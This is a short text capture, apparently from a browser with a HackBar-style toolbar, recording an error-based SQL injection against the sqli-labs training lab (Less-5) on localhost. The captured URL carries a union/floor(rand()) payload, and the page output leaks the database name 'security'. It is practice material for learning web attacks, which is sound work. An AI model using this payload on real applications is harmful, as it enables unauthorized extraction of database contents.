 Load URL
http://localhost/sqli-labs/Less-5/?id=-1' union select 1,count(*),concat( (select database()),floor(rand()*2)) as a from information_schema.tables group by a --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ETCRAFT Services [No information available]
Welcome Dhakkan
Duplicate entry 'security0' for key 'group_key'